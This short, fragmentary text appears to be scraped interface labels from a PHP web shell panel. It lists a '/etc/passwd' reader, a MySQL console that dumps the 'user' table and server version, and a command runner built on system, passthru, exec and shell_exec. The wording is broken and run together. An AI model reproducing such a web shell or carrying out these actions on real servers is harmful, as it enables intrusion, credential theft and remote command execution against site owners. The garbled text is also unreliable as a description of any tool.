 Type : Simple : /etc/passwd :
start
If you want users to the server at the end of script
CMD MYSQL
user: pass: database:
cmd : SHOW DATABASES;
SHOW TABLES user_vb ;
SELECT * FROM user;
SELECT version();
SELECT user();
run
CMD system - passthru - exec - shell_exec
cmd : system ls -la
go